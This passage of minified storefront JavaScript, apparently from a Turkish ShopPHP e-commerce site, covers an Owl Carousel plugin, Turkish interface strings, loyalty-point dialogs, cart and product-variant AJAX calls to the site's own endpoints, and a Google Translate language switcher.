return newPosition;},closestItem:function(){var base=this,array=base.options.scrollPerPage===true?base.pagesInArray:base.positionsInArray,goal=base.newPosX,closest=null;$.each(array,function(i,v){if(goal-(base.itemWidth / 20)>array[i+1]&&goal-(base.itemWidth / 20)<v&&base.moveDirection()==="left"){closest=v;if(base.options.scrollPerPage===true){base.currentItem=$.inArray(closest,base.positionsInArray);}else{base.currentItem=i;}}else if(goal+(base.itemWidth / 20)<v&&goal+(base.itemWidth / 20)>(array[i+1]||array[i]-base.itemWidth)&&base.moveDirection()==="right"){if(base.options.scrollPerPage===true){closest=array[i+1]||array[array.length-1];base.currentItem=$.inArray(closest,base.positionsInArray);}else{closest=array[i+1];base.currentItem=i+1;}}});return base.currentItem;},moveDirection:function(){var base=this,direction;if(base.newRelativeX<0){direction="right";base.playDirection="next";}else{direction="left";base.playDirection="prev";}
return direction;},customEvents:function(){var base=this;base.$elem.on("owl.next",function(){base.next();});base.$elem.on("owl.prev",function(){base.prev();});base.$elem.on("owl.play",function(event,speed){base.options.autoPlay=speed;base.play();base.hoverStatus="play";});base.$elem.on("owl.stop",function(){base.stop();base.hoverStatus="stop";});base.$elem.on("owl.goTo",function(event,item){base.goTo(item);});base.$elem.on("owl.jumpTo",function(event,item){base.jumpTo(item);});},stopOnHover:function(){var base=this;if(base.options.stopOnHover===true&&base.browser.isTouch!==true&&base.options.autoPlay!==false){base.$elem.on("mouseover",function(){base.stop();});base.$elem.on("mouseout",function(){if(base.hoverStatus!=="stop"){base.play();}});}},lazyLoad:function(){var base=this,i,$item,itemNumber,$lazyImg,follow;if(base.options.lazyLoad===false){return false;}
for(i=0;i<base.itemsAmount;i+=1){$item=$(base.$owlItems[i]);if($item.data("owl-loaded")==="loaded"){continue;}
itemNumber=$item.data("owl-item");$lazyImg=$item.find(".lazyOwl");if(typeof $lazyImg.data("src")!=="string"){$item.data("owl-loaded","loaded");continue;}
if($item.data("owl-loaded")===undefined){$lazyImg.hide();$item.addClass("loading").data("owl-loaded","checked");}
if(base.options.lazyFollow===true){follow=itemNumber>=base.currentItem;}else{follow=true;}
if(follow&&itemNumber<base.currentItem+base.options.items&&$lazyImg.length){base.lazyPreload($item,$lazyImg);}}},lazyPreload:function($item,$lazyImg){var base=this,iterations=0,isBackgroundImg;if($lazyImg.prop("tagName")==="DIV"){$lazyImg.css("background-image","url("+$lazyImg.data("src")+")");isBackgroundImg=true;}else{$lazyImg[0].src=$lazyImg.data("src");}
function showImage(){$item.data("owl-loaded","loaded").removeClass("loading");$lazyImg.removeAttr("data-src");if(base.options.lazyEffect==="fade"){$lazyImg.fadeIn(400);}else{$lazyImg.show();}
if(typeof base.options.afterLazyLoad==="function"){base.options.afterLazyLoad.apply(this,[base.$elem]);}}
function checkLazyImage(){iterations+=1;if(base.completeImg($lazyImg.get(0))||isBackgroundImg===true){showImage();}else if(iterations<=100){window.setTimeout(checkLazyImage,100);}else{showImage();}}
checkLazyImage();},autoHeight:function(){var base=this,$currentimg=$(base.$owlItems[base.currentItem]).find("img"),iterations;function addHeight(){var $currentItem=$(base.$owlItems[base.currentItem]).height();base.wrapperOuter.css("height",$currentItem+"px");if(!base.wrapperOuter.hasClass("autoHeight")){window.setTimeout(function(){base.wrapperOuter.addClass("autoHeight");},0);}}
function checkImage(){iterations+=1;if(base.completeImg($currentimg.get(0))){addHeight();}else if(iterations<=100){window.setTimeout(checkImage,100);}else{base.wrapperOuter.css("height","");}}
if($currentimg.get(0)!==undefined){iterations=0;checkImage();}else{addHeight();}},completeImg:function(img){var naturalWidthType;if(!img.complete){return false;}
naturalWidthType=typeof img.naturalWidth;if(naturalWidthType!=="undefined"&&img.naturalWidth===0){return false;}
return true;},onVisibleItems:function(){var base=this,i;if(base.options.addClassActive===true){base.$owlItems.removeClass("active");}
base.visibleItems=[];for(i=base.currentItem;i<base.currentItem+base.options.items;i+=1){base.visibleItems.push(i);if(base.options.addClassActive===true){$(base.$owlItems[i]).addClass("active");}}
base.owl.visibleItems=base.visibleItems;},transitionTypes:function(className){var base=this;base.outClass="owl-"+className+"-out";base.inClass="owl-"+className+"-in";},singleItemTransition:function(){var base=this,outClass=base.outClass,inClass=base.inClass,$currentItem=base.$owlItems.eq(base.currentItem),$prevItem=base.$owlItems.eq(base.prevItem),prevPos=Math.abs(base.positionsInArray[base.currentItem])+base.positionsInArray[base.prevItem],origin=Math.abs(base.positionsInArray[base.currentItem])+base.itemWidth / 2,animEnd='webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend';base.isTransition=true;base.$owlWrapper.addClass('owl-origin').css({"-webkit-transform-origin":origin+"px","-moz-perspective-origin":origin+"px","perspective-origin":origin+"px"});function transStyles(prevPos){return{"position":"relative","left":prevPos+"px"};}
$prevItem.css(transStyles(prevPos,10)).addClass(outClass).on(animEnd,function(){base.endPrev=true;$prevItem.off(animEnd);base.clearTransStyle($prevItem,outClass);});$currentItem.addClass(inClass).on(animEnd,function(){base.endCurrent=true;$currentItem.off(animEnd);base.clearTransStyle($currentItem,inClass);});},clearTransStyle:function(item,classToRemove){var base=this;item.css({"position":"","left":""}).removeClass(classToRemove);if(base.endPrev&&base.endCurrent){base.$owlWrapper.removeClass('owl-origin');base.endPrev=false;base.endCurrent=false;base.isTransition=false;}},owlStatus:function(){var base=this;base.owl={"userOptions":base.userOptions,"baseElement":base.$elem,"userItems":base.$userItems,"owlItems":base.$owlItems,"currentItem":base.currentItem,"prevItem":base.prevItem,"visibleItems":base.visibleItems,"isTouch":base.browser.isTouch,"browser":base.browser,"dragDirection":base.dragDirection};},clearEvents:function(){var base=this;base.$elem.off(".owl owl mousedown.disableTextSelect");$(document).off(".owl owl");$(window).off("resize",base.resizer);},unWrap:function(){var base=this;if(base.$elem.children().length!==0){base.$owlWrapper.unwrap();base.$userItems.unwrap().unwrap();if(base.owlControls){base.owlControls.remove();}}
base.clearEvents();base.$elem.attr("style",base.$elem.data("owl-originalStyles")||"").attr("class",base.$elem.data("owl-originalClasses"));},destroy:function(){var base=this;base.stop();window.clearInterval(base.checkVisible);base.unWrap();base.$elem.removeData();},reinit:function(newOptions){var base=this,options=$.extend({},base.userOptions,newOptions);base.unWrap();base.init(options,base.$elem);},addItem:function(htmlString,targetPosition){var base=this,position;if(!htmlString){return false;}
if(base.$elem.children().length===0){base.$elem.append(htmlString);base.setVars();return false;}
base.unWrap();if(targetPosition===undefined||targetPosition===-1){position=-1;}else{position=targetPosition;}
if(position>=base.$userItems.length||position===-1){base.$userItems.eq(-1).after(htmlString);}else{base.$userItems.eq(position).before(htmlString);}
base.setVars();},removeItem:function(targetPosition){var base=this,position;if(base.$elem.children().length===0){return false;}
if(targetPosition===undefined||targetPosition===-1){position=-1;}else{position=targetPosition;}
base.unWrap();base.$userItems.eq(position).remove();base.setVars();}};$.fn.owlCarouselE=function(options){return this.each(function(){if($(this).data("owl-init")===true){return false;}
$(this).data("owl-init",true);var carousel=Object.create(Carousel);carousel.init(options,this);$.data(this,"owlCarouselE",carousel);});};$.fn.owlCarouselE.options={items:5,itemsCustom:false,itemsDesktop:[1199,4],itemsDesktopSmall:[979,3],itemsTablet:[768,2],itemsTabletSmall:false,itemsMobile:[479,1],singleItem:false,itemsScaleUp:false,margin:0,slideSpeed:200,paginationSpeed:800,rewindSpeed:800,autoPlay:false,stopOnHover:false,navigation:false,navigationText:["prev","next"],rewindNav:true,scrollPerPage:false,pagination:true,paginationNumbers:false,responsive:true,responsiveRefreshRate:200,responsiveBaseWidth:window,baseClass:"owl-carousel",theme:"owl-theme",lazyLoad:false,lazyFollow:true,lazyEffect:"fade",autoHeight:false,jsonPath:false,jsonSuccess:false,dragBeforeAnimFinish:true,mouseDrag:true,touchDrag:true,addClassActive:false,transitionStyle:false,beforeUpdate:false,afterUpdate:false,beforeInit:false,afterInit:false,beforeMove:false,afterMove:false,afterAction:false,startDragging:false,afterLazyLoad:false,galleryslider:false};}(jQuery,window,document));var lang_ajax_alisverise_devam_et='Alışverişe Devam Et';var lang_ajax_basket_sepete_ekle='Seçtiğiniz ürün sepetinize eklenmiştir.';var lang_ajax_sepeti_goruntule='Sepeti Görüntüle.';var lang_eksiksizDoldurun='Lütfen bilgileri eksiksiz doldurun';var lang_epostaDahaOnceAlinmis='Bu E-Posta adresi daha önce sisteme kayıt edilmiş.';var lang_hataliKullaniciVeyaSifre='Hatalı kullanıcı adı ve/veya şifre';var lang_ilceGonderimYok='Bu ilceye gonderimimiz yoktur.';var lang_ilceKargoFark='Bu ilceye %fark% TL kargo farki uygulanmaktadır.';var lang_iletisimOK='Sizinle ek kısa sürede iletişime geçeceğiz. Teşekkürler.';var lang_karsilastirmaEklendi='Ürün karşılaştırma listesine eklendi.';var lang_kullaniciAdiDahaOnceAlinmis='Bu kullanıcı adı daha önce alınmış. Lütfen farklı bir kullanıcı adı girin.';var lang_listeEklendi='Ürün listenize eklendi.';var lang_lutfenSadeceRakkamKullanin='Lütfen adet girişlerinde sadece rakkam kullanın.';var lang_onaySepet='Lütfen önce ürün ana varyasyon seçiminizi yapın.';var lang_secimStokYok='İlgili seçim stokta bulunmamaktadır.';var lang_stoktaOlmayanUrunuEkleyemezsiniz='Stokta bulunmayan ürünü sepete ekleyemezsiniz.';var lang_stoktlarimizdaYok='Stoklarımızda girdiğiniz adet kadar ürün bulunmamaktadır.';var lang_urunAnaVarSecim='Lütfen öbce ürün ana varyasyon seçiminizi yapın.';var lang_urunDefaIncelendi='<strong>%urunadi%</strong> son 24 saatte <strong>%gosterim%</strong> defa incelendi.';var lang_urunStoguAsanDeger='Ürün stoğunu aşan bir değer girdiniz. Değer stok sayısı ile değiştirildi.';var lang_urunVarSecim='Lütfen ürün varyasyon seçiminizi yapın.';var lang_yukleniyor='Yükleniyor ..';﻿$(window).scroll(function(event){var nowposition=$(window).scrollTop();var body=$(window).height();var kalan=body-nowposition;if(kalan<1500){$("img.lazy").lazyload({effect:'fadeIn'});}
console.log(nowposition+' - '+body+' - '+kalan);});$(document).ready(function(){var hgh=$('.urun .gorsel').height();$('.urun .gorsel a img').css("max-height",''+hgh+'px');});$(window).resize(function(){var hgh=$('.urun .gorsel').height();$('.urun .gorsel a img').css("max-height",''+hgh+'px');});function puanKullan(e){event.preventDefault();swal({title:'Puanınızı kullanmak üzeresiniz emin misiniz?',type:'warning',html:'Lütfen kullanmak istediğiniz puan miktarını giriniz.<br>'+'<input type="text" name="puanMiktar" id="puanMiktar">',showCancelButton:true,confirmButtonColor:'#449D44',cancelButtonColor:'#d33',confirmButtonText:'Evet',cancelButtonText:'Hayır',}).then((result)=>{if(result.value){var puanMiktar=$.trim($("#puanMiktar").val());if(puanMiktar){$.ajax({type:"POST",url:'./include/ajaxLib.php?act=puan_kullan',data:{"puanMiktar":puanMiktar},dataType:"json",success:function(response){if(response.err){swal("HATA!",response.msg,"warning").then((result)=>{if(result.value){var origin=window.location.origin;window.location.href=origin+'/ac/sepet';}});}else{swal("OK!",response.msg,"success").then((result)=>{if(result.value){var origin=window.location.origin;window.location.href=origin+'/ac/sepet';}});}}});}else{swal("HATA!","Lütfen geçerli bir puan miktarı giriniz..","warning").then((result)=>{if(result.value){var origin=window.location.origin;window.location.href=origin+'/ac/sepet';}});}}})}
function puanVazgec(e){event.preventDefault();swal({title:'Para puan kullanımından vazgeçiyorsunuz onaylıyor musunuz?',type:'warning',showCancelButton:true,confirmButtonColor:'#449D44',cancelButtonColor:'#d33',confirmButtonText:'Evet',cancelButtonText:'Hayır',}).then((result)=>{if(result.value){swal({title:'Lütfen Bekleyin.',text:"Para puanlarınız hesabınıza aktarılıyor..",allowOutsideClick:false,allowEscapeKey:false,allowEnterKey:false,onOpen:()=>{swal.showLoading()}})
$.ajax({type:"POST",dataType:"JSON",url:"./include/ajaxLib.php?act=para_puan_sifirla",data:{"ok":1},success:function(response){swal.hideLoading();if(response.sonuc==true){swal("OK!",response.msg,"success").then((result)=>{if(result.value){var origin=window.location.origin;window.location.href=origin+'/ac/sepet';}});}else{swal("HATA!",response.msg,"error");}}});}})}
swal.setDefaults({confirmButtonText:'Tamam',cancelButtonText:'Kapat'})
var lastSSSID=0;var lastTabID='';var selectedPayType=0;var lastFocusedId='';var urunSepeteEkleAdet=1;var secimURL='';var secimURLAppend='';var pushAlert='';var sepetEkleKontrolValue=true;var stopSubmit=false;var msc=1;var isMobile=0;var RecaptchaOptions={theme:'clean'};var totalTopMenuItems=0;var shopPHPUrunID=0;var shopPHPUrunID=0;var shopPHPUrunFiyatOrg=0;var shopPHPUrunFiyatYTL=0;var shopPHPTekCekimOran=0;var shopPHPHavaleIndirim=0;var shopPHPFiyatCarpan=0;var shopPHPUrunKDV=0;var siteDizini='';var alerter;if(typeof jQuery.fn.live=='undefined'||!(jQuery.isFunction(jQuery.fn.live))){jQuery.fn.extend({live:function(event,callback){if(this.selector){jQuery(document).on(event,this.selector,callback);}}});}
function tabLoad(obj,filter,urunList,urunListShow)
{if(!$(obj).find('.clear-space').length)
{$(obj).html(ajaxLoaderDiv());url='include/ajaxLib.php?act=tabLoad&filter='+filter+'&urunList='+urunList+'&urunListShow='+urunListShow+'&isAjax=1';$.get(url,function(data){$(obj).html(data+'<div class="clear-space"></div>');$('.piyasa-indirim').each(function(){if($(this).text()=='%')$(this).remove();});});}}
function ajaxLoaderDiv()
{return'<div class="SPajaxLoader"><img src="images/ajax-loader.gif" /></div>';}
function showBasketLite()
{url='include/ajaxLib.php?act=showBasketLite';if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.get(url,function(data){$('.liteBasketContainer').replaceWith(data);});}
function sepetAdetGuncelle(lineID,adet)
{url='page.php?act=sepet&op=guncelle&lineID='+lineID+'&adet='+adet+'&viewPopup=1&isAjax=1';if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.get(url,function(data){sepetHTMLGuncelle(data);});}
function sepetSatirSil(lineID,urunID)
{url='page.php?act=sepet&op=sil&lineID='+lineID+'&urunID='+urunID+'&viewPopup=1&isAjax=1';if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.get(url,function(data){sepetHTMLGuncelle(data);});}
function sepetBosalt()
{url='page.php?act=sepet&op=bosalt&viewPopup=1&isAjax=1';if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.get(url,function(data){sepetHTMLGuncelle(data);});}
function sepetHTMLGuncelle(dataHTML)
{if(dataHTML)
$('.basket-wrap:first').html($(dataHTML).find('.basket-wrap:first').html());var url='include/ajaxLib.php?act=sepetGoster';if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.get(url,function(data){$('.basket-wrap').html($(data).find('.basket-wrap').html());updateSepetBilgi('#toplamFiyat','ModulFarkiIle');updateSepetBilgi('#toplamUrun','toplamUrun');});}
function sepetAdresHTMLGuncelle()
{var url='page.php?act=satinal&op=adres';if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.get(url,function(data){$('.basket-wrap').html($(data).find('.basket-wrap').html());});}
function goUrun(urunID)
{if(!urunID)return;url='include/ajaxLib.php?act=getUrunLink&urunID='+urunID;if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.get(url,function(data){window.location.href=data;});}
function goCat(catID)
{if(!catID)return;url='include/ajaxLib.php?act=getCategoryLink&catID='+catID;if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.get(url,function(data){window.location.href=data;});}
function urunListAjax(id,catID,order,limit,urunlist,urunlistshow)
{url='include/ajaxLib.php?act=urunList&catID='+catID+'&orderBy='+encodeURIComponent(order)+'&limit='+limit+'&urunlist='+encodeURIComponent(urunlist)+'&urunlistshow='+encodeURIComponent(urunlistshow);$.get(url,function(data){$('#'+id).html(data);});}
function kategoriListAjax(id,parentID)
{url='include/ajaxLib.php?act=kategoriListOption&parentID='+parentID;if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.get(url,function(data){$('#'+id).html(data);});}
function shopPHPPaymentStep2(formID)
{if(typeof myShopPHPPaymentStep2=='function'){return myShopPHPPaymentStep2(formID);}
$('#shopphp-payment-body-step2').show().html(ajaxLoaderDiv());$(window).scrollTop($('#shopphp-payment-body-step2').offset().top);url='page.php?act=satinal&op=adres&viewPopup=1&isAjax=1';if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.ajax({type:'POST',url:url,data:$('#'+formID).serialize(),success:function(response){$('#shopphp-payment-body-step1').hide('fast');sepetAdresHTMLGuncelle();$.get('include/ajaxLib.php?act=siparisOdemeSecim',function(data){$('#shopphp-payment-body-step2').html(data);});},});return false;}
function shopPHPPaymentStep3(selectedPayType)
{$('#shopphp-payment-body-step3').show().html(ajaxLoaderDiv());$(window).scrollTop($('#shopphp-payment-body-step3').offset().top);url='page.php?act=satinal&op=odeme&paytype='+encodeURIComponent(selectedPayType)+'&viewPopup=1&isAjax=1';if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.ajax({type:'GET',url:url,success:function(response){$('#shopphp-payment-body-step1').hide('fast');$('#shopphp-payment-body-step2').hide('fast');$('#shopphp-payment-body-step3').html($(response).find('#shopphp-payment-body-step3').html());$('#shopphp-payment-body-step3').css('minHeight','600px');bindCCFunctions();},});return false;}
function urunAjax(urunID,loadID,listTemp,showTemp)
{if(!listTemp)
listTemp='empty';if(!$('.urun-ajax-'+urunID).length)
return;url='include/ajaxLib.php?act=tek-urun&purunID='+urunID+'&urunID='+loadID+'&list-temp='+listTemp+'&show-temp='+showTemp;if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.get(url,function(data){$('.urun-ajax-'+urunID).html($(data).html());});}
function urunFiyat(urunID,obj)
{$.get('include/ajaxLib.php?act=urunFiyat&urunID='+urunID,function(data){$(obj).val(data);});}
function odemeKontrol(alt)
{if($('#odeme-onay').length&&!$('#odeme-onay').is(':checked'))
{alert(alt);return false;}
return true;}
function gfUrunFormSubmit(formID,urunID)
{var dataSerialize=$('#'+formID).serialize();$('#'+formID).html(ajaxLoaderDiv());url='page.php?act=urunDetay&urunID='+urunID+'&getOnlyResponse=1';if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.ajax({type:'POST',url:url,data:dataSerialize,success:function(response){$('#'+formID).html(response);},});return false;}
function gfSiteFormSubmit(formID)
{var dataSerialize=$('#'+formID).serialize();$('#'+formID).html(ajaxLoaderDiv());url='page.php?act=yorumlar&getOnlyResponse=1';if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.ajax({type:'POST',url:url,data:dataSerialize,success:function(response){$('#'+formID).html(response);},});return false;}
function sepetEkleKontrol(){sepetEkleKontrolValue=true;if(typeof preSepetEkleKontrol=='function'){preSepetEkleKontrol();}if(sepetEkleKontrolValue&&typeof preSepetEkleKontrol2=='function'){preSepetEkleKontrol2();}
updateSecimURL();if($('#urunKurallari').length)
{if(!$('#urunKurallari').is(':checked'))
{swal(lang_onaySepet,'','warning');sepetEkleKontrolValue=false;}}
for(var i=1;i<=2;i++)
{if(sepetEkleKontrolValue&&$('.urunSecim_ozellik'+i+'detay li').length&&!$('.urunSecim_ozellik'+i+'detay li.selected').length)
{swal(lang_urunVarSecim,'','warning');$('.sepet2go').html('<i class="fa fa-shopping-cart"></i> Sepete Ekle');sepetEkleKontrolValue=false;}}
for(var i=1;i<=2;i++)
{if(sepetEkleKontrolValue&&$('select[name=ozellik'+i+'detay]').length&&!$('select[name=ozellik'+i+'detay]').val())
{swal(lang_urunVarSecim,'','warning');$('.sepet2go').html('<i class="fa fa-shopping-cart"></i> Sepete Ekle');sepetEkleKontrolValue=false;}}
for(var i=1;i<=2;i++)
{if(sepetEkleKontrolValue&&$('#urunSecim_ozellik'+i+'detay').length&&!$('#urunSecim_ozellik'+i+'detay').val())
{swal(lang_urunVarSecim,'','warning');$('.sepet2go').html('<i class="fa fa-shopping-cart"></i> Sepete Ekle');sepetEkleKontrolValue=false;}}
return sepetEkleKontrolValue;}
function urunTooltip(urunAdi,gosterim)
{if(gosterim<=1)
return;var str=lang_urunDefaIncelendi;str=str.replace(/%gosterim%/i,gosterim).replace(/%urunadi%/i,urunAdi);$('<div id="urunTooltip">'+str+'</div>').appendTo('body');$('#urunTooltip').fadeTo("fast",0.7);setTimeout(function(){$('#urunTooltip').fadeTo("fast",0,function(){$(this).remove();});},5000);}
function ebultenSubmit(objid)
{var email=$('#'+objid).val();url='include/ajaxLib.php?act=ebulten&email='+encodeURIComponent(email);if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.ajax({url:url,success:function(data)
{alert(data);$('#'+objid).val('');}});return false;}
function azalt(input){var eskiDeger=input.value,yeniDeger=parseInt(input.value)-1;input.value=yeniDeger<1?eskiDeger:yeniDeger;return false;}
function arttir(input){input.value=parseInt(input.value)+1;return false;}
function setImageMaxSideSize(selector,maxWidthSet,maxHeightSet)
{$(selector).each(function(){var maxWidth=maxWidthSet;var maxHeight=maxHeightSet;var ratio=0;var width=$(this).width();var height=$(this).height();if(width>maxWidth){ratio=maxWidth / width;$(this).css("width",maxWidth);$(this).css("height",'auto');height=height*ratio;width=width*ratio;}
if(height>maxHeight){ratio=maxHeight / height;$(this).css("height",maxHeight);$(this).css("width",'auto');width=width*ratio;height=height*ratio;}});}
function ajaxKarsilastir()
{url='include/ajaxLib.php?act=ajaxKarsilastir';if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.ajax({url:url,success:function(data)
{if(typeof baseHref!=='undefined'){window.location.href=baseHref+'page.php?act=karsilastir&'+data;}else{window.location.href='page.php?act=karsilastir&'+data;}}});return false;}
function karsilastirmaEkle(urunID)
{url='include/ajaxLib.php?CookieInsertUrunID='+encodeURIComponent(urunID);if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.ajax({url:url,success:function(data)
{url2='include/ajaxLib.php?act=karsilastrimaListem';if(typeof baseHref!=='undefined'){url2=baseHref+url2;}
$.ajax({url:url2,success:function(data)
{$('#karsilastirmaListeBlock').html(data);alert(lang_karsilastirmaEklendi);}});}});return false;}
function karsilastirmaKaldir(urunID)
{url='include/ajaxLib.php?CookieRemoveUrunID='+encodeURIComponent(urunID);if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.ajax({url:url,success:function(data)
{url2='include/ajaxLib.php?act=karsilastrimaListem';if(typeof baseHref!=='undefined'){url2=baseHref+url2;}
$.ajax({url:url2,success:function(data)
{$('#karsilastirmaListeBlock').html(data);alert(lang_karsilastirmaKaldirildi);}});}});return false;}
function alarmEkle(ftype,urunID)
{url='include/ajaxLib.php?ftype='+encodeURIComponent(ftype)+'&urunID='+encodeURIComponent(urunID);if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.ajax({url:url,success:function(data)
{alert(lang_listeEklendi);}});return false;}
function updateAnaResim(url,width)
{return;}
function uyelikIptal(str)
{if(confirm(str)){url='page.php?act=logout&remove=true';if(typeof baseHref!=='undefined'){url=baseHref+url;}
window.location.href=url;}}
function updateOptionList(obj,stok)
{if($(obj)==null||stok=='')return;$(obj).find('option').remove();var maxSatis=$(obj).parent().prop('max');if(maxSatis)
stok=Math.min(stok,maxSatis);stok=Math.min(stok,100);for(var i=0;i<=stok;i++)
{if(i)
$('<option>'+i+'</option>').appendTo(obj);}}
function moneyFormat3(num){var p=num.toFixed(2).split(".");return""+p[0].split("").reverse().reduce(function(acc,num,i,orig){return num+(i&&!(i%3)?",":"")+acc;},"")+"."+p[1];}
function updateShopPHPUrunFiyat(fark)
{$('#shopPHPUrunFiyatOrg').text(moneyFormat(shopPHPUrunFiyatOrg+fark));$('#shopPHPUrunFiyatOrg_KH').text(moneyFormat((shopPHPUrunFiyatOrg+fark)/(1+shopPHPUrunKDV)));$('#shopPHPUrunFiyatYTL').text(moneyFormat((shopPHPUrunFiyatOrg+fark)*shopPHPFiyatCarpan));$('#shopPHPUrunFiyatYTL_KH').text(moneyFormat(((shopPHPUrunFiyatOrg+fark)*shopPHPFiyatCarpan)/(1+shopPHPUrunKDV)));$('#shopPHPHavaleIndirim').text(moneyFormat(((shopPHPUrunFiyatOrg+fark)*shopPHPFiyatCarpan*(1-shopPHPHavaleIndirim))));$('#shopPHPTekCekimOran').text(moneyFormat(((shopPHPUrunFiyatOrg+fark)*shopPHPFiyatCarpan*(1-shopPHPTekCekimOran))));}
jQuery('.switcher .selected').click(function(){if(!(jQuery('.switcher .option').is(':visible'))){jQuery('.switcher .option').stop(true,true).delay(100).slideDown(500);jQuery('.switcher .selected a').toggleClass('open')}});jQuery('.switcher .option').bind('mousewheel',function(e){var options=jQuery('.switcher .option');if(options.is(':visible'))options.scrollTop(options.scrollTop()-e.originalEvent.wheelDelta);return false;});jQuery('body').not('.switcher').mousedown(function(e){if(jQuery('.switcher .option').is(':visible')&&e.target!=jQuery('.switcher .option').get(0)){jQuery('.switcher .option').stop(true,true).delay(100).slideUp(500);jQuery('.switcher .selected a').toggleClass('open')}});function googleTranslateElementInit2(){new google.translate.TranslateElement({pageLanguage:'tr',autoDisplay:false},'google_translate_element2');}
function GTranslateGetCurrentLang(){var keyValue=document.cookie.match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue?keyValue[2].split('/')[2]:null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang()==null&&lang==lang_pair.split('|')[0])return;var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className=='goog-te-combo')teCombo=sel[i];if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
if(GTranslateGetCurrentLang()!=null)jQuery(document).ready(function(){jQuery('div.switcher div.selected a').html(jQuery('div.switcher div.option').find('img[alt="'+GTranslateGetCurrentLang()+'"]').parent().html());});function updateUrunSecim(urunID,varID,varName,widthDetay,widthList,obj)
{if($(obj).hasClass('disabled'))
{alert(lang_secimStokYok);return false;}
if(varID=='ozellik1detay')
{$('.urunSecim.urunSecim_ozellik2detay li').addClass('disabled').attr('disabled','disabled').removeClass('selected');$('.urunSecim.urunSecim_ozellik2detay li').each(function()
{var url='include/ajaxLib.php?act=varStokKontrol&urunID='+encodeURIComponent(urunID)+'&var1='+encodeURIComponent($(obj).attr('value'))+'&var2='+encodeURIComponent($(this).attr('value'));if(typeof baseHref!=='undefined'){url=baseHref+url;}
var li=this;$.get(url,function(data){if(trim(data)!='-1')
$(li).removeAttr('disabled').removeClass('disabled');});});}
else if(varID=='ozellik2detay'&&!$('.urunSecim.urunSecim_ozellik1detay li.selected').length&&!$('.urunSecim.urunSecim_'+urunID+'_ozellik1detay li.selected').length)
{alert(lang_urunAnaVarSecim);return;}
$(obj).parent().find('li').removeClass('selected');$(obj).addClass('selected');var fark=0;url='include/ajaxLib.php?act=varStokKontrol&urunID='+encodeURIComponent(urunID)+'&var1='+encodeURIComponent($('.urunSecim.urunSecim_ozellik1detay li.selected').attr('value'))+'&var2='+encodeURIComponent($('.urunSecim.urunSecim_ozellik2detay li.selected').attr('value'));if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.get(url,function(data){fark+=parseFloat(data);if(fark)updateShopPHPUrunFiyat(fark);else updateShopPHPUrunFiyat(0);});url='include/ajaxLib.php?act=varKodKontrol&urunID='+encodeURIComponent(urunID)+'&var1='+encodeURIComponent($('.urunSecim.urunSecim_ozellik1detay li.selected').attr('value'))+'&var2='+encodeURIComponent($('.urunSecim.urunSecim_ozellik2detay li.selected').attr('value'));if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.get(url,function(data){if(data)$('#spUrunKodu').text(data);});$('<div id="loading"><img src="images/ajax.gif"></div>').appendTo($('#urunResimListContainer')).css({'position':'absolute','zIndex':'5','margin':'20px'});updateOptionList('.urunSepeteEkleAdet',$(obj).attr('stok'));$('#urunSecim_'+varID).val(varName);updateSecimURL();updateVarResim(urunID,varID,varName);}
function updateVarResim(urunID,varID,varName)
{var url='include/ajaxLib.php?ajax=1&act=urunResimListContainer&urunID='+encodeURIComponent(urunID);if(typeof baseHref!=='undefined'){url=baseHref+url;}
$.get(url,function(data){$('#urunResimListContainer').html(data);var widthDetay=600;varID=varID.replace(/ozellik/i,'').replace(/detay/i,'');var url='include/ajaxLib.php?act=urunSecenekSecim&urunID='+encodeURIComponent(urunID)+'&urunVarID='+encodeURIComponent(varID)+'&urunVarName='+encodeURIComponent(varName)+'&r='+Math.floor(Math.random()*99999);if(typeof baseHref!=='undefined'){url=baseHref+url;}
$('.lightbox .fancybox').attr('href','include/resize.php?path='+url);$.ajax({'url':url,success:function(data)
{$('#loading').remove();var obj=jQuery.parseJSON(data);var url='';if(obj.resim1)
{url='images/urunler/'+obj.resim1;$('.lightbox:first').attr('href',url);$('.lightbox:first img').attr('src','include/resize.php?path='+url+'&width='+widthDetay).attr('data-zoom-image',url);$('#urunResimListContainer img:first').attr('src','include/resize.php?path='+url+'&width=300').parent().attr('data-zoom-image',url).attr('data-image','include/resize.php?path='+url+'&width='+widthDetay).unbind('click');}
if(obj.resim2)
{$('#urunResimListContainer img:eq(1)').parent().parent().show();url='images/urunler/'+obj.resim2;$('#urunResimListContainer img:eq(1)').show().attr('src','include/resize.php?path='+url+'&width=300').parent().attr('data-zoom-image',url).attr('data-image','include/resize.php?path='+url+'&width='+widthDetay).unbind('click');;}
else
$('#urunResimListContainer img:eq(1)').parent().parent().hide();if(obj.resim3)
